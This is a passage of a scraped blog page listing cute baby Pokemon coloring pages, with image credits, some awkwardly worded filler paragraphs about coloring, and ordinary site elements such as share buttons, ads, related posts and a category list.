 from Pokemon Coloring Pages Adorable Coloring Pages</b>. Source Image: <a href="http://www.bulkcolor.com/wp-content/uploads/2015/06/Funny-and-Cute-Pokemon-Coloring-Pages-600x809.jpg" target="_blank" rel="noopener noreferrer">www.sketchite.com</a>. Visit this site for details: <a href="http://www.sketchite.com/pokemon-coloring-pages-adorable-sketch-templates/" target="_blank" rel="noopener noreferrer">www.sketchite.com</a></p>
<p>Tinting pages can likewise be an excellent means to make cash if you are totally free landscape musician. You can also claim that some people use the sketches as they are, black and white, without tinting them.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Interactive_Magazine_pokemon_and_two_baby_coloring_pages">20. Interactive Magazine pokemon and two baby coloring pages</span></h2>
<p><img title="pokemon and two baby coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-lovely-interactive-magazine-pokemon-and-two-baby-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-lovely-interactive-magazine-pokemon-and-two-baby-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Interactive Magazine pokemon and two baby coloring pages</b>. Source Image: <a href="https://2.bp.blogspot.com/-bS8guwl44S0/TZHLVJq-Z3I/AAAAAAAAA8E/2wcwE_i7txk/s1600/pokemon%2Band%2Btwo%2Bbaby%2Bcoloring%2Bpages.gif" target="_blank" rel="noopener noreferrer">southeastsz.blogspot.mx</a>. Visit this site for details: <a href="http://southeastsz.blogspot.mx/2011/03/pokemon-and-two-baby-coloring-pages.html" target="_blank" rel="noopener noreferrer">southeastsz.blogspot.mx</a></p>
<hr />
<p>&nbsp;<br />
One disadvantage of printable web pages in general is that they need paper, and also as we understand paper is constructed of trees, and also the earth needs trees to make it through, but a good idea is that paper can additionally be reused. In the future, we&#8217;ll possibly see increasingly more on-line tinting pages, however the feeling will not be the same though.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Cute_Baby_Pokemon_Coloring_Pages_Coloring_Pages">21. Cute Baby Pokemon Coloring Pages Coloring Pages</span></h2>
<p><img title="cute baby pokemon coloring pages sketch templates" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-fresh-cute-baby-pokemon-coloring-pages-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-fresh-cute-baby-pokemon-coloring-pages-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Cute Baby Pokemon Coloring Pages Coloring Pages</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/600x315/86/4c/e1/864ce1807321da4b9737d21dfc214a62.jpg" target="_blank" rel="noopener noreferrer">www.sketchite.com</a>. Visit this site for details: <a href="http://www.sketchite.com/cute-baby-pokemon-coloring-pages-sketch-templates/" target="_blank" rel="noopener noreferrer">www.sketchite.com</a></p>
<hr />
<p>&nbsp;<br />
Coloring books are a thing of the past. Children today aren&#8217;t as delighted by a standard coloring book as children a generation back. That is because these kids have actually been spoiled by all the amazing brand-new methods of coloring utilizing the computer or with fancy pens and pens. While you may get away with a tinting publication as well as pastels for a long car trip, don&#8217;t anticipate your school age youngsters to rest quietly at the table tinting images the old made way &#8211; there is a something much better about, and also they know it.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-02-05 10:53:43. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/cute-babies-quotes/" rel="tag">cute babies quotes</a><a href="https://coolandfantastic.com/tag/cute-baby-frocks/" rel="tag">cute baby frocks</a><a href="https://coolandfantastic.com/tag/cute-baby-monkey-videos/" rel="tag">cute baby monkey videos</a><a href="https://coolandfantastic.com/tag/cute-baby-zebra-cartoon/" rel="tag">cute baby zebra cartoon</a><a href="https://coolandfantastic.com/tag/cute-baby-zoo-animals/" rel="tag">cute baby zoo animals</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="170817" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Cute%20Baby%20Pokemon%20Coloring%20Pages%20-%20https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/st-patrick039s-day-jokes-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">Best 24 St Patrick&#039;s Day Jokes Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/14th-birthday-party-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">30 Best Ideas 14th Birthday Party Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Cute%20Baby%20Animals%20Lovely%20Cute%20Coloring%20Pages%20Animals%20Coloring%20Home-325623.png" href="https://coolandfantastic.com/coloring-pages-of-cute-baby-animals/" title="21 Of the Best Ideas for Coloring Pages Of Cute Baby Animals">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-pages-of-cute-baby-animals/">21 Of the Best Ideas for Coloring Pages...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-12T23:21:16+00:00">January 12, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Children%20Lovely%20Printable%20Coloring%20Pages%20for%20Kids-772113.png" href="https://coolandfantastic.com/coloring-pages-of-children/" title="The top 21 Ideas About Coloring Pages Of Children">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-pages-of-children/">The top 21 Ideas About Coloring Pages Of...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-23T22:55:57+00:00">December 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Tiger%20Coloring%20Pages%20for%20Kids%20Unique%20Free%20Printable%20Tiger%20Coloring%20Pages%20for%20Kids-219756.png" href="https://coolandfantastic.com/tiger-coloring-pages-for-kids/" title="21 Of the Best Ideas for Tiger Coloring Pages for Kids">
																			</a>
										<h3><a href="https://coolandfantastic.com/tiger-coloring-pages-for-kids/">21 Of the Best Ideas for Tiger Coloring...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-15T08:51:34+00:00">December 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Christian%20Kids%20Coloring%20Pages%20Unique%20High%20Resolution%20Coloring%20Free%20Christian%20Coloring%20Pages%20for-299381.png" href="https://coolandfantastic.com/christian-kids-coloring-pages/" title="21 Of the Best Ideas for Christian Kids Coloring Pages">
																			</a>
										<h3><a href="https://coolandfantastic.com/christian-kids-coloring-pages/">21 Of the Best Ideas for Christian Kids...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-16T11:12:52+00:00">November 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Ice%20Cream%20Luxury%20Coloring%20Ice%20Cream%20for%20Kids%20Coloring%20Pages%20for%20Children-561053.png" href="https://coolandfantastic.com/coloring-pages-for-kids-ice-cream/" title="Best 21 Coloring Pages for Kids Ice Cream">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-pages-for-kids-ice-cream/">Best 21 Coloring Pages for Kids Ice Cream</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-19T06:56:53+00:00">October 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Dinosaur%20Coloring%20Pages%20Fresh%20Ausmalbilder%20Fr%20Kinder%20Malvorlagen%20Und%20Malbuch-203351.png" href="https://coolandfantastic.com/kids-dinosaur-coloring-pages/" title="The Best Ideas for Kids Dinosaur Coloring Pages">
																			</a>
										<h3><a href="https://coolandfantastic.com/kids-dinosaur-coloring-pages/">The Best Ideas for Kids Dinosaur Coloring Pages</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-08T20:31:09+00:00">October 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Baby%20Farm%20Animal%20Coloring%20Pages%20Lovely%20Baby%20Animal%20Drawings%20for%20Kids-515141.png" href="https://coolandfantastic.com/baby-farm-animal-coloring-pages/" title="21 Best Ideas Baby Farm Animal Coloring Pages">
																			</a>
										<h3><a href="https://coolandfantastic.com/baby-farm-animal-coloring-pages/">21 Best Ideas Baby Farm Animal Coloring Pages</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-29T21:35:50+00:00">August 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Cute%20Baby%20Unicorns%20Best%20Of%20Cute%20Unicorn%20Coloring%20Page%20for%20Kids%20Learn%20How%20to%20Draw%20A-379036.png" href="https://coolandfantastic.com/coloring-pages-of-cute-baby-unicorns/" title="21 Ideas for Coloring Pages Of Cute Baby Unicorns">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-pages-of-cute-baby-unicorns/">21 Ideas for Coloring Pages Of Cute Baby...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-24T19:58:24+00:00">August 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Operation%20Christmas%20Child%20Coloring%20Pages%20Awesome%20Operation%20Christmas%20Child%20Colouring%20Page%2098five%2098five-111536.png" href="https://coolandfantastic.com/operation-christmas-child-coloring-pages/" title="21 Best Operation Christmas Child Coloring Pages">
																			</a>
										<h3><a href="https://coolandfantastic.com/operation-christmas-child-coloring-pages/">21 Best Operation Christmas Child Coloring Pages</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-06T14:20:10+00:00">August 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Mothers%20Day%20Coloring%20Pages%20for%20Kids%20Lovely%20Free%20Coloring%20Pages-856676.png" href="https://coolandfantastic.com/mothers-day-coloring-pages-for-kids/" title="The Best Mothers Day Coloring Pages for Kids">
																			</a>
										<h3><a href="https://coolandfantastic.com/mothers-day-coloring-pages-for-kids/">The Best Mothers Day Coloring Pages for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-18T01:50:23+00:00">July 18, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5747" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Cute%20Baby%20Animals%20Lovely%20Cute%20Coloring%20Pages%20Animals%20Coloring%20Home-325623.png" href="https://coolandfantastic.com/coloring-pages-of-cute-baby-animals/" title="21 Of the Best Ideas for Coloring Pages Of Cute Baby Animals"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/coloring-pages-of-cute-baby-animals/" rel="bookmark" title="21 Of the Best Ideas for Coloring Pages Of Cute Baby Animals">
												21 Of the Best Ideas for Coloring Pages Of Cute Baby Animals											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-12T23:21:16+00:00">January 12, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Children%20Lovely%20Printable%20Coloring%20Pages%20for%20Kids-772113.png" href="https://coolandfantastic.com/coloring-pages-of-children/" title="The top 21 Ideas About Coloring Pages Of Children"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/coloring-pages-of-children/" rel="bookmark" title="The top 21 Ideas About Coloring Pages Of Children">
												The top 21 Ideas About Coloring Pages Of Children											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-23T22:55:57+00:00">December 23, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Tiger%20Coloring%20Pages%20for%20Kids%20Unique%20Free%20Printable%20Tiger%20Coloring%20Pages%20for%20Kids-219756.png" href="https://coolandfantastic.com/tiger-coloring-pages-for-kids/" title="21 Of the Best Ideas for Tiger Coloring Pages for Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/tiger-coloring-pages-for-kids/" rel="bookmark" title="21 Of the Best Ideas for Tiger Coloring Pages for Kids">
												21 Of the Best Ideas for Tiger Coloring Pages for Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-15T08:51:34+00:00">December 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Christian%20Kids%20Coloring%20Pages%20Unique%20High%20Resolution%20Coloring%20Free%20Christian%20Coloring%20Pages%20for-299381.png" href="https://coolandfantastic.com/christian-kids-coloring-pages/" title="21 Of the Best Ideas for Christian Kids Coloring Pages"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/christian-kids-coloring-pages/" rel="bookmark" title="21 Of the Best Ideas for Christian Kids Coloring Pages">
												21 Of the Best Ideas for Christian Kids Coloring Pages											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-16T11:12:52+00:00">November 16, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Ice%20Cream%20Luxury%20Coloring%20Ice%20Cream%20for%20Kids%20Coloring%20Pages%20for%20Children-561053.png" href="https://coolandfantastic.com/coloring-pages-for-kids-ice-cream/" title="Best 21 Coloring Pages for Kids Ice Cream"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/coloring-pages-for-kids-ice-cream/" rel="bookmark" title="Best 21 Coloring Pages for Kids Ice Cream">
												Best 21 Coloring Pages for Kids Ice Cream											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T06:56:53+00:00">October 19, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
